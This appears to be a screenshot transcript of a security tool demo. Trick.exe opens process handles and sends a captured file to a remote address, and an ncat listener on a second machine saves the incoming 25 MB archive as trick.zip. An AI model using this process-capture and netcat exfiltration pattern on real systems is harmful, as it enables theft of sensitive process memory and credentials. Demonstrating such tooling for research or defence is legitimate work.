 c:\temp>Trick.exe none 192.168.1.72 1234
[+] Process handle: 776
[+] Process handle: 268
[+] File sent successfully.
Command Prompt
c:\Users\ricardo\Desktop>ncat.exe -nlvp 1234 > trick.zip
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.1.72:50179.
c:\Users\ricardo\Desktop>dir trick.zip
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of c:\Users\ricardo\Desktop
29/08/2024 20:11 25.961.122 trick.zip
1 File(s) 25.961.122 bytes
0 Dir(s) 233.061.216.256 bytes free